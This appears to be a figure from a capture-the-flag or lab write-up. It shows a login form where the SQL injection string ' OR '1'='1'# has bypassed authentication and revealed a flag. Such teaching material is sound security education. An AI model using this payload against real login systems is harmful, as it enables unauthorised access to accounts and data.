 LOG IN
' OR '1'='1'#
Remember me
Login
Forgot Password?
Congratulations!
Your flag is: e3d0796d002a446c0e622226f42e9672
Figure 5: A successful authentication bypass payload